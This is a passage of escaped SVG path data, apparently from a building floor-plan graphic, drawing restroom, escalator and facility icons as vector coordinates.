M1061.5,601.3c-0.6-0.6-1.5-0.6-2.1,0c-1.1,0.9-2.5,1.4-3.8,1.4c-3.2,0-5.8-2.5-5.8-5.7s2.6-5.7,5.8-5.7c1.4,0,2.8,0.5,3.8,1.4c0.6,0.5,1.5,0.5,2.1-0.2l0,0c0.3-0.3,0.5-0.8,0.5-1.2s-0.2-0.9-0.6-1.1c-1.7-1.4-3.7-2.1-5.8-2.1c-5.1,0-9.1,4-9.1,8.9s4.1,8.9,9.1,8.9c2.1,0,4.3-0.8,6-2.1c0.3-0.3,0.6-0.8,0.6-1.2C1061.9,602.4,1061.8,601.7,1061.5,601.3L1061.5,601.3L1061.5,601.3z M1057,572.9h-28.6c-5.5,0-10.1,4.6-10.1,10.1v28.6c0,5.5,4.6,10.1,10.1,10.1h28.6c5.5,0,10.1-4.6,10.1-10.1v-28.7C1067.1,577.2,1062.7,572.9,1057,572.9L1057,572.9z M1065.3,611.3c0,4.6-3.7,8.3-8.3,8.3h-28.6c-4.6,0-8.3-3.7-8.3-8.3v-28.4c0-4.6,3.7-8.3,8.3-8.3h28.6c4.6,0,8.3,3.7,8.3,8.3V611.3z\"/><path id=\"wc2\" class=\"st3\" d=\"M1190.3,642.5c-0.2-0.3-0.5-0.4-0.8-0.4h-0.1c-0.4,0-0.8,0.3-1,0.7l-2.1,6.4l-2.1-6.4c-0.1-0.4-0.5-0.7-1-0.7h-0.2c-0.4,0-0.8,0.3-1,0.7l-2.1,6.4l-2.1-6.4c-0.1-0.4-0.5-0.7-1-0.7h-0.1c-0.3,0-0.6,0.2-0.8,0.4c-0.2,0.3-0.2,0.6-0.1,0.9l3.1,9.1c0.1,0.4,0.5,0.7,1,0.7l0,0c0.4,0,0.8-0.3,1-0.7l2.1-6.4l2.1,6.4c0.1,0.4,0.5,0.7,1,0.7l0,0c0.4,0,0.8-0.3,1-0.7l3.1-9.1C1190.6,643,1190.5,642.8,1190.3,642.5z M1199.6,650.2c-0.4-0.4-1-0.4-1.3,0c-0.7,0.6-1.5,0.9-2.4,0.9c-2,0-3.7-1.5-3.7-3.6c0-1.9,1.6-3.6,3.7-3.6c0.9,0,1.7,0.3,2.4,0.9c0.4,0.3,1,0.3,1.3-0.1l0,0c0.2-0.2,0.3-0.5,0.3-0.8s-0.1-0.6-0.4-0.7c-1.1-0.9-2.3-1.3-3.7-1.3c-3.2,0-5.7,2.5-5.7,5.6s2.6,5.6,5.7,5.6c1.3,0,2.7-0.5,3.8-1.3c0.2-0.2,0.4-0.5,0.4-0.8C1199.9,650.8,1199.8,650.5,1199.6,650.2L1199.6,650.2L1199.6,650.2z M1196.8,632.4h-17.9c-3.5,0-6.4,2.9-6.4,6.4v17.9c0,3.5,2.9,6.4,6.4,6.4h17.9c3.5,0,6.4-2.9,6.4-6.4v-18C1203.1,635.1,1200.3,632.4,1196.8,632.4L1196.8,632.4z M1202,656.4c0,2.9-2.3,5.2-5.2,5.2h-17.9c-2.9,0-5.2-2.3-5.2-5.2v-17.8c0-2.9,2.3-5.2,5.2-5.2h17.9c2.9,0,5.2,2.3,5.2,5.2V656.4L1202,656.4z\"/><path id=\"wc3\" class=\"st3\" d=\"M1258.4,642.7c-0.2-0.3-0.5-0.4-0.8-0.4h-0.1c-0.4,0-0.8,0.3-1,0.7l-2.2,6.6l-2.2-6.6c-0.1-0.4-0.5-0.7-1-0.7h-0.2c-0.4,0-0.8,0.3-1,0.7l-2.2,6.6l-2.2-6.6c-0.1-0.4-0.5-0.7-1-0.7h-0.1c-0.3,0-0.6,0.2-0.8,0.4c-0.2,0.3-0.2,0.6-0.1,0.9l3.2,9.4c0.1,0.4,0.5,0.7,1,0.7l0,0c0.4,0,0.8-0.3,1-0.7l2.2-6.5l2.2,6.5c0.1,0.4,0.5,0.7,1,0.7l0,0c0.4,0,0.8-0.3,1-0.7l3.2-9.4C1258.7,643.2,1258.6,643,1258.4,642.7z M1267.9,650.6c-0.4-0.4-1-0.4-1.4,0c-0.7,0.6-1.6,0.9-2.5,0.9c-2.1,0-3.8-1.6-3.8-3.7s1.7-3.7,3.8-3.7c0.9,0,1.8,0.3,2.5,0.9c0.4,0.3,1,0.3,1.4-0.1l0,0c0.2-0.2,0.3-0.5,0.3-0.8s-0.1-0.6-0.4-0.7c-1.1-0.9-2.4-1.4-3.8-1.4c-3.3,0-5.8,2.6-5.8,5.7s2.7,5.7,5.8,5.7c1.4,0,2.8-0.5,3.9-1.4c0.2-0.2,0.4-0.5,0.4-0.8C1268.1,651.3,1268,650.9,1267.9,650.6L1267.9,650.6L1267.9,650.6z M1265,632.4h-18.4c-3.6,0-6.5,3-6.5,6.5v18.4c0,3.6,3,6.5,6.5,6.5h18.4c3.6,0,6.5-3,6.5-6.5v-18.5C1271.5,635.1,1268.6,632.4,1265,632.4z M1270.3,657.1c0,3-2.4,5.3-5.3,5.3h-18.4c-3,0-5.3-2.4-5.3-5.3v-18.3c0-3,2.4-5.3,5.3-5.3h18.4c3,0,5.3,2.4,5.3,5.3V657.1z\"/><path id=\"escalator\" class=\"st3\" d=\"M932.2,415.5h-1.8c-1.4,0-2.8,0.7-3.6,1.8l-5.7,7.4v-0.3c0-0.9-0.8-1.7-1.7-1.7s-1.7,0.8-1.7,1.7v4.6l-0.7,0.9h-2.5c-2.5,0-4.6,2.1-4.6,4.6s2.1,4.6,4.6,4.6h2.7c1.4,0,2.8-0.7,3.6-1.8l9.6-12.6h1.6c2.5,0,4.6-2,4.6-4.6C936.8,417.6,934.8,415.5,932.2,415.5L932.2,415.5z M932.2,422.6h-2.1c-0.3,0-0.6,0.1-0.8,0.4l-9.9,12.9c-0.5,0.6-1.2,1-2,1h-2.7c-1.4,0-2.6-1.1-2.6-2.6c0-1.4,1.1-2.6,2.6-2.6h3c0.3,0,0.6-0.1,0.8-0.4l9.9-12.9c0.5-0.6,1.2-1,2-1h1.8c1.4,0,2.6,1.1,2.6,2.6C934.8,421.4,933.7,422.6,932.2,422.6z M919.5,418.5c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9s-1.9-0.9-1.9-1.9C917.5,419.4,918.5,418.5,919.5,418.5z M932.2,434l-1.5,0.3l2.3-3.4c0.3-0.3,0.1-0.9-0.2-1.1c-0.3-0.3-0.9-0.1-1.1,0.2l-2.3,3.4l-0.3-1.4c-0.1-0.4-0.5-0.7-1-0.6c-0.4,0.1-0.8,0.5-0.6,1l0.6,3.4c0.1,0.4,0.4,0.7,0.8,0.7h0.1l3.4-0.6c0.4-0.1,0.8-0.5,0.6-1C933.1,434.2,932.6,433.9,932.2,434z M935.1,407.3h-23.3c-4.6,0-8.3,3.7-8.3,8.3v23.3c0,4.6,3.7,8.3,8.3,8.3h23.3c4.6,0,8.3-3.7,8.3-8.3v-23.4C943.4,411,939.8,407.3,935.1,407.3L935.1,407.3z M942,438.9c0,3.7-3,6.8-6.8,6.8h-23.3c-3.7,0-6.8-3-6.8-6.8v-23.3c0-3.7,3-6.8,6.8-6.8h23.3c3.7,0,6.8,3,6.8,6.8V438.9z\"/><path id=\"escalator1\" class=\"st3\" d=\"M1121.6,415.5h-1.8c-1.4,0-2.8,0.7-3.6,1.8l-5.7,7.4v-0.3c0-0.9-0.8-1.7-1.7-1.7s-1.7,0.8-1.7,1.7v4.6l-0.7,0.9h-2.5c-2.5,0-4.6,2.1-4.6,4.6s2.1,4.6,4.6,4.6h2.7c1.4,0,2.8-0.7,3.6-1.8l9.6-12.6h1.6c2.5,0,4.6-2,4.6-4.6C1126.2,417.6,1124.2,415.5,1121.6,415.5z M1121.6,422.6h-2.1c-0.3,0-0.6,0.1-0.8,0.4l-9.9,12.9c-0.5,0.6-1.2,1-2,1h-2.7c-1.4,0-2.6-1.1-2.6-2.6c0-1.4,1.1-2.6,2.6-2.6h3c0.3,0,0.6-0.1,0.8-0.4l9.9-12.9c0.5-0.6,1.2-1,2-1h1.8c1.4,0,2.6,1.1,2.6,2.6C1124.2,421.4,1123.1,422.6,1121.6,422.6L1121.6,422.6z M1108.9,418.5c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9s-1.9-0.9-1.9-1.9C1106.9,419.4,1107.9,418.5,1108.9,418.5z M1121.6,434l-1.4,0.3l2.3-3.4c0.3-0.3,0.1-0.9-0.2-1.1c-0.3-0.3-0.9-0.1-1.1,0.2l-2.3,3.4l-0.3-1.4c-0.1-0.4-0.5-0.7-1-0.6c-0.4,0.1-0.8,0.5-0.6,1l0.6,3.4c0.1,0.4,0.4,0.7,0.8,0.7h0.1l3.4-0.6c0.4-0.1,0.8-0.5,0.6-1C1122.5,434.2,1122.1,433.9,1121.6,434z M1124.5,407.3h-23.3c-4.6,0-8.3,3.7-8.3,8.3v23.3c0,4.6,3.7,8.3,8.3,8.3h23.3c4.6,0,8.3-3.7,8.3-8.3v-23.4C1132.8,411,1129.2,407.3,1124.5,407.3L1124.5,407.3z M1131.4,438.9c0,3.7-3,6.8-6.8,6.8h-23.3c-3.7,0-6.8-3-6.8-6.8v-23.3c0-3.7,3-6.8,6.8-6.8h23.3c3.7,0,6.8,3,6.8,6.8V438.9z\"/><path id=\"escalator2\" class=\"st3\" d=\"M748.9,875.4h-1.1c-0.9,0-1.7,0.4-2.2,1.1l-3.5,4.5v-0.2c0-0.6-0.5-1-1-1c-0.6,0-1,0.5-1,1v2.8l-0.4,0.6h-1.5c-1.5,0-2.8,1.3-2.8,2.8s1.3,2.8,2.8,2.8h1.7c0.9,0,1.7-0.4,2.2-1.1l5.9-7.7h1c1.5,0,2.8-1.2,2.8-2.8C751.8,876.7,750.5,875.4,748.9,875.4L748.9,875.4z M748.9,879.8h-1.3c-0.2,0-0.4,0.1-0.5,0.3L741,888c-0.3,0.4-0.8,0.6-1.2,0.6h-1.7c-0.9,0-1.6-0.7-1.6-1.6s0.7-1.6,1.6-1.6h1.8c0.2,0,0.4-0.1,0.5-0.3l6.1-7.9c0.3-0.4,0.8-0.6,1.2-0.6h1.1c0.9,0,1.6,0.7,1.6,1.6C750.5,879.1,749.8,879.8,748.9,879.8L748.9,879.8z M741.1,877.2c0.7,0,1.2,0.6,1.2,1.2c0,0.7-0.6,1.2-1.2,1.2s-1.2-0.6-1.2-1.2S740.5,877.2,741.1,877.2z M748.9,886.8L748,887l1.4-2.1c0.2-0.2,0.1-0.6-0.1-0.7c-0.2-0.2-0.6-0.1-0.7,0.1l-1.4,2.1l-0.2-0.9c0-0.3-0.3-0.4-0.6-0.4s-0.5,0.3-0.4,0.6l0.4,2.1c0,0.3,0.3,0.4,0.5,0.4h0.1l2.1-0.4c0.3,0,0.5-0.3,0.4-0.6C749.5,886.9,749.2,886.8,748.9,886.8L748.9,886.8z M750.7,870.4h-14.4c-2.8,0-5.1,2.3-5.1,5.1v14.4c0,2.8,2.3,5.1,5.1,5.1h14.4c2.8,0,5.1-2.3,5.1-5.1v-14.4C755.8,872.7,753.6,870.4,750.7,870.4z M754.9,889.8c0,2.3-1.9,4.2-4.2,4.2h-14.4c-2.3,0-4.2-1.9-4.2-4.2v-14.4c0-2.3,1.9-4.2,4.2-4.2h14.4c2.3,0,4.2,1.9,4.2,4.2V889.8L754.9,889.8z\"/><path id=\"escalator3\" class=\"st3\" d=\"M748.1,901.1H747c-0.9,0-1.7,0.4-2.2,1.1l-3.5,4.5v-0.2c0-0.6-0.5-1-1-1c-0.6,0-1,0.5-1,1v2.8l-0.4,0.6h-1.5c-1.5,0-2.8,1.3-2.8,2.8s1.3,2.8,2.8,2.8h1.7c0.9,0,1.7-0.4,2.2-1.1l5.9-7.7h1c1.5,0,2.8-1.2,2.8-2.8C750.9,902.4,749.7,901.1,748.1,901.1L748.1,901.1z M748.1,905.5h-1.3c-0.2,0-0.4,0.1-0.5,0.3l-6.1,7.9c-0.3,0.4-0.8,0.6-1.2,0.6h-1.7c-0.9,0-1.6-0.7-1.6-1.6c0-0.8,0.7-1.6,1.6-1.6h1.8c0.2,0,0.4-0.1,0.5-0.3l6.1-7.9c0.3-0.4,0.8-0.6,1.2-0.6h1.1c0.9,0,1.6,0.7,1.6,1.6C749.7,904.7,749,905.5,748.1,905.5L748.1,905.5z M740.3,902.9c0.7,0,1.2,0.6,1.2,1.2c0,0.7-0.6,1.2-1.2,1.2s-1.2-0.6-1.2-1.2S739.7,902.9,740.3,902.9z M748.1,912.5l-0.9,0.2l1.4-2.1c0.2-0.2,0.1-0.6-0.1-0.7c-0.2-0.2-0.6-0.1-0.7,0.1l-1.4,2.1l-0.2-0.9c0-0.3-0.3-0.4-0.6-0.4s-0.5,0.3-0.4,0.6l0.4,2.1c0,0.3,0.3,0.4,0.5,0.4h0.1l2.1-0.4c0.3,0,0.5-0.3,0.4-0.6S748.4,912.4,748.1,912.5L748.1,912.5z M749.9,896h-14.4c-2.8,0-5.1,2.3-5.1,5.1v14.4c0,2.8,2.3,5.1,5.1,5.1h14.4c2.8,0,5.1-2.3,5.1-5.1v-14.4C755,898.3,752.7,896,749.9,896z M754.1,915.5c0,2.3-1.9,4.2-4.2,4.2h-14.4c-2.3,0-4.2-1.9-4.2-4.2v-14.4c0-2.3,1.9-4.2,4.2-4.2h14.4c2.3,0,4.2,1.9,4.2,4.2V915.5L754.1,915.5z\"/><path id=\"escalator4\" class=\"st3\" d=\"M1005.4,897.6h-1.8c-1.4,0-2.8,0.7-3.6,1.8l-5.7,7.4v-0.4c0-0.9-0.8-1.7-1.7-1.7s-1.7,0.8-1.7,1.7v4.6l-0.7,0.9h-2.5c-2.5,0-4.6,2.1-4.6,4.6s2.1,4.6,4.6,4.6h2.7c1.4,0,2.8-0.7,3.6-1.8l9.6-12.6h1.6c2.5,0,4.6-2,4.6-4.6C1010.1,899.6,1008.1,897.6,1005.4,897.6L1005.4,897.6z M1005.4,904.7h-2.1c-0.3,0-0.6,0.1-0.8,0.4l-9.9,12.9c-0.5,0.6-1.2,1-2,1h-2.7c-1.4,0-2.6-1.1-2.6-2.6c0-1.4,1.1-2.6,2.6-2.6h3c0.3,0,0.6-0.1,0.8-0.4l9.9-12.9c0.5-0.6,1.2-1,2-1h1.8c1.4,0,2.6,1.1,2.6,2.6C1008.1,903.5,1007,904.7,1005.4,904.7z M992.8,900.5c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9s-1.9-0.9-1.9-1.9C990.8,901.4,991.8,900.5,992.8,900.5z M1005.4,916.1l-1.4,0.3l2.3-3.4c0.3-0.3,0.1-0.9-0.2-1.1c-0.3-0.3-0.9-0.1-1.1,0.2l-2.3,3.4l-0.3-1.4c-0.1-0.4-0.5-0.7-1-0.6c-0.4,0.1-0.8,0.5-0.6,1l0.6,3.4c0.1,0.4,0.4,0.7,0.8,0.7h0.1l3.4-0.6c0.4-0.1,0.8-0.5,0.6-1C1006.3,916.3,1005.9,916,1005.4,916.1L1005.4,916.1z M1008.4,889.4h-23.3c-4.6,0-8.3,3.7-8.3,8.3V921c0,4.6,3.7,8.3,8.3,8.3h23.3c4.6,0,8.3-3.7,8.3-8.3v-23.4C1016.7,893.1,1013,889.4,1008.4,889.4L1008.4,889.4z M1015.3,921c0,3.7-3,6.8-6.8,6.8h-23.3c-3.7,0-6.8-3-6.8-6.8v-23.3c0-3.7,3-6.8,6.8-6.8h23.3c3.7,0,6.8,3,6.8,6.8V921L1015.3,921z\"/><path id=\"escalator5\" class=\"st3\" d=\"M1117.3,897.6h-1.8c-1.4,0-2.8,0.7-3.6,1.8l-5.7,7.4v-0.4c0-0.9-0.8-1.7-1.7-1.7s-1.7,0.8-1.7,1.7v4.6l-0.7,0.9h-2.5c-2.5,0-4.6,2.1-4.6,4.6s2.1,4.6,4.6,4.6h2.7c1.4,0,2.8-0.7,3.6-1.8l9.6-12.6h1.6c2.5,0,4.6-2,4.6-4.6C1121.9,899.6,1119.9,897.6,1117.3,897.6z M1117.3,904.7h-2.1c-0.3,0-0.6,0.1-0.8,0.4l-9.9,12.9c-0.5,0.6-1.2,1-2,1h-2.7c-1.4,0-2.6-1.1-2.6-2.6c0-1.4,1.1-2.6,2.6-2.6h3c0.3,0,0.6-0.1,0.8-0.4l9.9-12.9c0.5-0.6,1.2-1,2-1h1.8c1.4,0,2.6,1.1,2.6,2.6C1119.9,903.5,1118.8,904.7,1117.3,904.7L1117.3,904.7z M1104.6,900.5c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9s-1.9-0.9-1.9-1.9C1102.6,901.4,1103.6,900.5,1104.6,900.5z M1117.3,916.1l-1.4,0.3l2.3-3.4c0.3-0.3,0.1-0.9-0.2-1.1c-0.3-0.3-0.9-0.1-1.1,0.2l-2.3,3.4l-0.3-1.4c-0.1-0.4-0.5-0.7-1-0.6c-0.4,0.1-0.8,0.5-0.6,1l0.6,3.4c0.1,0.4,0.4,0.7,0.8,0.7h0.1l3.4-0.6c0.4-0.1,0.8-0.5,0.6-1C1118.2,916.3,1117.8,916,1117.3,916.1L1117.3,916.1z M1120.2,889.4h-23.3c-4.6,0-8.3,3.7-8.3,8.3V921c0,4.6,3.7,8.3,8.3,8.3h23.3c4.6,0,8.3-3.7,8.3-8.3v-23.4C1128.5,893.1,1124.9,889.4,1120.2,889.4L1120.2,889.4z M1127.1,921c0,3.7-3,6.8-6.8,6.8H1097c-3.7,0-6.8-3-6.8-6.8v-23.3c0-3.7,3-6.8,6.8-6.8h23.3c3.7,0,6.8,3,6.8,6.8V921L1127.1,921z\"/><path id=\"escalator6\" class=\"st3\" d=\"M491.5,648.3h-1.8c-1.4,0-2.8,0.7-3.6,1.8l-5.7,7.4v-0.3c0-0.9-0.8-1.7-1.7-1.7s-1.7,0.8-1.7,1.7v4.6l-0.7,0.9H474c-2.5,0-4.6,2.1-4.6,4.6s2.1,4.6,4.6,4.6h2.7c1.4,0,2.8-0.7,3.6-1.8l9.6-12.6h1.6c2.5,0,4.6-2,4.6-4.6S494.1,648.3,491.5,648.3L491.5,648.3z M491.5,655.4h-2.1c-0.3,0-0.6,0.1-0.8,0.4l-9.9,12.9c-0.5,0.6-1.2,1-2,1H474c-1.4,0-2.6-1.1-2.6-2.6c0-1.4,1.1-2.6,2.6-2.6h3c0.3,0,0.6-0.1,0.8-0.4l9.9-12.9c0.5-0.6,1.2-1,2-1h1.8c1.4,0,2.6,1.1,2.6,2.6C494.1,654.2,493,655.4,491.5,655.4L491.5,655.4z M478.9,651.2c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9s-1.9-0.9-1.9-1.9C476.9,652.1,477.8,651.2,478.9,651.2z M491.5,666.8l-1.4,0.3l2.3-3.4c0.3-0.3,0.1-0.9-0.2-1.1c-0.3-0.3-0.9-0.1-1.1,0.2l-2.3,3.4l-0.3-1.4c-0.1-0.4-0.5-0.7-1-0.6c-0.4,0.1-0.8,0.5-0.6,1l0.6,3.4c0.1,0.4,0.4,0.7,0.8,0.7h0.1l3.4-0.6c0.4-0.1,0.8-0.5,0.6-1C492.4,667,492,666.7,491.5,666.8L491.5,666.8z M494.5,640h-23.3c-4.6,0-8.3,3.7-8.3,8.3v23.3c0,4.6,3.7,8.3,8.3,8.3h23.3c4.6,0,8.3-3.7,8.3-8.3v-23.4C502.8,643.8,499.1,640,494.5,640L494.5,640z M501.3,671.7c0,3.7-3,6.8-6.8,6.8h-23.3c-3.7,0-6.8-3-6.8-6.8v-23.3c0-3.7,3-6.8,6.8-6.8h23.3c3.7,0,6.8,3,6.8,6.8V671.7z\"/><path id=\"escalator7\" class=\"st3\" d=\"M1639.2,636.5h-1.5c-1.2,0-2.3,0.6-3,1.5l-4.8,6.2v-0.3c0-0.8-0.6-1.4-1.4-1.4s-1.4,0.6-1.4,1.4v3.9l-0.6,0.8h-2.1c-2.1,0-3.8,1.7-3.8,3.8s1.7,3.8,3.8,3.8h2.3c1.2,0,2.3-0.6,3-1.5l8.1-10.6h1.3c2.1,0,3.8-1.7,3.8-3.8C1643.1,638.2,1641.4,636.5,1639.2,636.5L1639.2,636.5z M1639.2,642.5h-1.7c-0.3,0-0.5,0.1-0.7,0.4l-8.4,10.9c-0.4,0.5-1,0.8-1.7,0.8h-2.3c-1.2,0-2.1-0.9-2.1-2.1s0.9-2.1,2.1-2.1h2.5c0.3,0,0.5-0.1,0.7-0.4l8.4-10.9c0.4-0.5,1-0.8,1.7-0.8h1.5c1.2,0,2.1,0.9,2.1,2.1C1641.4,641.5,1640.5,642.5,1639.2,642.5z M1628.6,639c0.9,0,1.6,0.8,1.6,1.6c0,0.9-0.8,1.6-1.6,1.6c-0.9,0-1.6-0.8-1.6-1.6C1626.9,639.7,1627.7,639,1628.6,639z M1639.2,652l-1.2,0.2l1.9-2.8c0.2-0.3,0.1-0.8-0.2-0.9c-0.3-0.2-0.8-0.1-0.9,0.2l-1.9,2.8l-0.2-1.2c-0.1-0.3-0.4-0.6-0.8-0.5s-0.6,0.4-0.5,0.8l0.5,2.8c0.1,0.3,0.3,0.6,0.6,0.6h0.1l2.8-0.5c0.3-0.1,0.6-0.4,0.5-0.8C1640,652.2,1639.6,652,1639.2,652L1639.2,652z M1641.7,629.6h-19.6c-3.8,0-7,3.1-7,7v19.6c0,3.8,3.1,7,7,7h19.6c3.8,0,7-3.1,7-7v-19.7C1648.7,632.7,1645.6,629.6,1641.7,629.6L1641.7,629.6z M1647.5,656.2c0,3.1-2.6,5.7-5.7,5.7h-19.6c-3.1,0-5.7-2.6-5.7-5.7v-19.6c0-3.1,2.6-5.7,5.7-5.7h19.6c3.1,0,5.7,2.6,5.7,5.7V656.2z\"/><path class=\"st4\" d=\"M1007.4,575.9h-24.1c-4.7,0-8.5,3.9-8.5,8.7v24.6c0,4.8,3.9,8.7,8.5,8.7h24.1c4.7,0,8.5-3.9,8.5-8.7v-24.6C1015.9,579.7,1012.1,575.9,1007.4,575.9z M1014.4,609.2c0,3.9-3.1,7.1-7,7.1h-24.1c-3.9,0-7-3.2-7-7.1v-24.6c0-3.9,3.1-7.1,7-7.1h24.1c3.9,0,7,3.2,7,7.1V609.2L1014.4,609.2z M995.1,604.8h13.5v1.4h-13.5V604.8z M1003.9,599.2c0-1.2-1.8-1.2-1.8,0v1.5h-2.7c0.2-0.3,0.3-0.5,0.5-0.8c0.3-0.4,0.3-0.8,0.1-1.1c-0.1-0.2-0.3-0.3-0.5-0.4c-1-0.6-2-1.1-2.9-1.7c-1-0.6-1.9,1-0.9,1.6c0.7,0.4,1.3,0.8,2,1.1c-0.4,0.6-0.8,1.2-1.2,1.8c0,0-0.5,0.6-0.5,1.3c0,1,0.8,1.8,1.8,1.8h4.4c0.8,0,1.5-0.6,1.7-1.3c0-0.1,0.1-0.2,0.1-0.4C1003.9,601.5,1003.9,600.3,1003.9,599.2L1003.9,599.2z M999.5,583.9c1.5,0,2.7,1.2,2.7,2.7s-1.2,2.7-2.7,2.7s-2.7-1.2-2.7-2.7C996.7,585.2,998,583.9,999.5,583.9z M1006.5,600.5c1.1,0,2,0.9,2,2s-0.9,2-2,2s-2-0.9-2-2C1004.4,601.4,1005.3,600.5,1006.5,600.5z M1001.3,596c-1.3-0.8-2.7-1.6-4-2.4v-3.5c0-0.5-0.1-1.1-0.3-1.5c-0.7-1.3-2.2-1.5-3.4-0.9c-2.5,1.2-5.1,2.4-7.6,3.6c-0.6,0.3-1,0.8-1.1,1.4l0,0l-2.8,9.3h4.6v8.6c0,0.8,0.7,1.4,1.4,1.4c0.8,0,1.4-0.7,1.4-1.4V602h4.6l-2.4-7.9c1.2-0.5,2.3-1.1,3.5-1.6v1c0,0.7,0.1,1.3,0.6,1.7c1.5,0.9,3,1.8,4.5,2.7C1001.4,598.5,1002.5,596.7,1001.3,596L1001.3,596z\"/><path class=\"st4\" d=\"M1162,632.9h-17.3c-3.4,0-6.1,2.8-6.1,6.3v17.7c0,3.5,2.8,6.3,6.1,6.3h17.3c3.4,0,6.1-2.8,6.1-6.3v-17.7C1168.2,635.7,1165.4,632.9,1162,632.9z M1167.1,656.9c0,2.8-2.3,5.1-5,5.1h-17.3c-2.8,0-5-2.3-5-5.1v-17.7c0-2.8,2.3-5.1,5-5.1h17.3c2.8,0,5,2.3,5,5.1V656.9z M1153.2,653.7h9.7v1h-9.7V653.7z M1159.5,649.7c0-0.9-1.3-0.9-1.3,0v1.1h-1.9c0.1-0.2,0.2-0.4,0.4-0.6c0.2-0.3,0.2-0.6,0.1-0.8c-0.1-0.1-0.2-0.2-0.4-0.3c-0.7-0.4-1.4-0.8-2.1-1.2s-1.4,0.7-0.6,1.2c0.5,0.3,0.9,0.6,1.4,0.8c-0.3,0.4-0.6,0.9-0.9,1.3c0,0-0.4,0.4-0.4,0.9c0,0.7,0.6,1.3,1.3,1.3h3.2c0.6,0,1.1-0.4,1.2-0.9c0-0.1,0.1-0.1,0.1-0.3C1159.5,651.3,1159.5,650.5,1159.5,649.7L1159.5,649.7z M1156.4,638.7c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9c-1.1,0-1.9-0.9-1.9-1.9C1154.4,639.7,1155.3,638.7,1156.4,638.7z M1161.4,650.6c0.8,0,1.4,0.6,1.4,1.4s-0.6,1.4-1.4,1.4s-1.4-0.6-1.4-1.4C1159.9,651.3,1160.5,650.6,1161.4,650.6z M1157.7,647.4c-0.9-0.6-1.9-1.2-2.9-1.7v-2.5c0-0.4-0.1-0.8-0.2-1.1c-0.5-0.9-1.6-1.1-2.4-0.6c-1.8,0.9-3.7,1.7-5.5,2.6c-0.4,0.2-0.7,0.6-0.8,1l0,0l-2,6.7h3.3v6.2c0,0.6,0.5,1,1,1c0.6,0,1-0.5,1-1v-6.2h3.3l-1.7-5.7c0.9-0.4,1.7-0.8,2.5-1.1v0.7c0,0.5,0.1,0.9,0.4,1.2c1.1,0.6,2.2,1.3,3.2,1.9C1157.7,649.2,1158.5,647.9,1157.7,647.4L1157.7,647.4z\"/><path class=\"st4\" d=\"M1230.2,633.5h-16.6c-3.3,0-5.9,2.7-5.9,6v17c0,3.3,2.7,6,5.9,6h16.6c3.3,0,5.9-2.7,5.9-6v-17C1236.1,636.2,1233.5,633.5,1230.2,633.5z M1235.1,656.5c0,2.7-2.2,4.9-4.8,4.9h-16.6c-2.7,0-4.8-2.2-4.8-4.9v-17c0-2.7,2.2-4.9,4.8-4.9h16.6c2.7,0,4.8,2.2,4.8,4.9V656.5z M1219.2,637.5c-0.9,0-1.6,0.7-1.6,1.6s0.7,1.6,1.6,1.6s1.6-0.7,1.6-1.6C1220.8,638.3,1220.1,637.5,1219.2,637.5z M1229.2,650.7h-1.3l-3.2-4h-4.1l-0.5-2.3l2.5,0.7h0.1c0.2,0,0.4-0.1,0.5-0.3c0.1-0.3-0.1-0.5-0.3-0.6l-3-0.8l-0.3-1.5c-0.1-0.3-0.3-0.5-0.6-0.4c-0.3,0.1-0.5,0.3-0.4,0.6l1.2,5.8h4.4l3.2,4h1.7c0.3,0,0.5-0.2,0.5-0.5C1229.8,650.9,1229.6,650.7,1229.2,650.7L1229.2,650.7z M1220.8,654c-1.3,0-2.7-0.5-3.8-1.3c-1.3-1-2.1-2.5-2.3-4.1c-0.3-2.3,0.7-4.5,2.6-5.7c0.3-0.2,0.7-0.1,0.9,0.1c0.2,0.3,0.1,0.7-0.1,0.9c-1.5,1-2.3,2.7-2,4.5c0.1,1.3,0.7,2.4,1.7,3.2s2.3,1.1,3.5,1c1.4-0.1,2.7-0.9,3.5-2.1c0.2-0.3,0.6-0.4,0.9-0.2s0.4,0.6,0.2,0.9c-1,1.5-2.6,2.5-4.4,2.7C1221.2,654,1221.1,654,1220.8,654L1220.8,654z M1222.2,655.2l-0.7,2.5h-0.4l-0.7-1.9l-0.7,1.9h-0.4l-0.7-2.5h0.5l0.5,1.9l0.7-1.9h0.3l0.7,1.9l0.5-1.9H1222.2L1222.2,655.2z M1224.4,657.5c-0.1,0.1-0.3,0.1-0.4,0.1c-0.1,0.1-0.3,0.1-0.4,0.1c-0.2,0-0.3-0.1-0.5-0.1c-0.1-0.1-0.3-0.1-0.4-0.3c-0.1-0.1-0.2-0.3-0.3-0.4s-0.1-0.3-0.1-0.6c0-0.4,0.1-0.7,0.3-1c0.3-0.3,0.5-0.3,0.9-0.3c0.1,0,0.3,0,0.5,0.1c0.1,0.1,0.3,0.1,0.4,0.1v0.5l0,0c-0.1-0.1-0.3-0.2-0.4-0.3s-0.3-0.1-0.4-0.1c-0.3,0-0.5,0.1-0.5,0.3c-0.1,0.1-0.2,0.4-0.2,0.7s0.1,0.5,0.2,0.7c0.1,0.1,0.3,0.3,0.6,0.3c0.1,0,0.2,0,0.3-0.1s0.2-0.1,0.3-0.1s0.1,0,0.2-0.1l0.1-0.1l0,0L1224.4,657.5L1224.4,657.5L1224.4,657.5z\"/><path class=\"st4\" d=\"M1811,645h-24c-4.7,0-8.5,3.9-8.5,8.7v24.5c0,4.8,3.8,8.7,8.5,8.7h24c4.7,0,8.5-3.9,8.5-8.7v-24.5C1819.5,648.8,1815.7,645,1811,645z M1818,678.2c0,3.9-3.1,7.1-7,7.1h-24c-3.8,0-7-3.2-7-7.1v-24.5c0-3.9,3.1-7.1,7-7.1h24c3.8,0,7,3.2,7,7.1V678.2z M1811.2,663h2.5c0.2,0,0.4-0.1,0.5-0.3s0.1-0.4,0-0.6l-1.2-2.1c-0.1-0.2-0.3-0.3-0.5-0.3s-0.4,0.1-0.5,0.3l-1.2,2.1c-0.1,0.2-0.1,0.4,0,0.6C1810.8,662.9,1811,663,1811.2,663L1811.2,663z 